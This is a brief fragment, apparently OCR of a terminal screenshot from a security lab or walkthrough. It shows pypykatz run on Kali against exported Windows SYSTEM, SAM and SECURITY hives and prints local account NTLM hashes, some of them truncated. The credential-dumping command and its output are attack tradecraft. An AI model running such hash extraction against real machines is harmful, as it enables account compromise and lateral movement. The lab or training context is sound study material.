 (kali㉿kali)-[~/Desktop]
$ pypykatz registry 202107200602_SYSTEM --sam 202107200602_SAM --security 202107200602_SECURITY
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
============== SAM hive secrets ==============
HBoot Key:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:92762351ac7fab1a80660a380d73fdb0:::
1000:aad3b435b51404eeaad3b435b51404ee:
husky:1001:aad3b435b51404eeaad3b435b51404ee:
============== SECURITY hive secrets ==============
Iteration count: 10240